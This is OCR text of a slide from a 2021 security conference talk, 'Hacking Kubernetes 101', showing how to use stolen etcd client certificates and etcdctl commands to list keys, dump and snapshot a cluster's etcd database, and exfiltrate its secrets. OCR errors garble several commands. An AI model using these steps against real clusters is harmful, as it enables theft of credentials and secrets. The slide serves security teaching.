 HACKING KUBERNETES 101
MYSTIKO
To interact with the etcd API, simply download etcd https://github.com/etcd-io/etcd/releases
and use etcdctl together with the ca.crt, healthcheck-client.crt and healthcheck-client.key files
that They are in the /etc/kubernetes/pki/etcd folder on the master node (path traversal / LFI).It
is also compulsory to specifiy the API version using: export  ETCDCTL_API=3.
Example: etcdctl –endpoints=https://127.0.0.1:2379 –cacert=ca.crt –cert=healthcheck-client.crt
–key=healthcheck-client.key get / --prefix –keysonly
etcdctl –endpoints=https://127.0.0.1:2379 –cacert=ca.crt –cert=healthcheck-client.crt –
key=healthcheck-client.key get /nombredelaclavequequeramosver
etcdctl –endpoints=https://127.0.0.1:2379 –cacert=ca.crt –cert=healthcheck-client.crt –
key=healthcheck-client.key snapshot sabe ./etcd-snapshot → to save the whole database
Curl http://ip:2379/v2/keys?recursive=true
If it is exposed to the outside and it is somehow possible to exfiltrate the files necessary to
interact with it, all the secrets created can be exfiltrated
MYSTIKCON 2021
Sponsored By |
OFFENSIVE
security
ZERO
POINT
SECURITY
ORDINA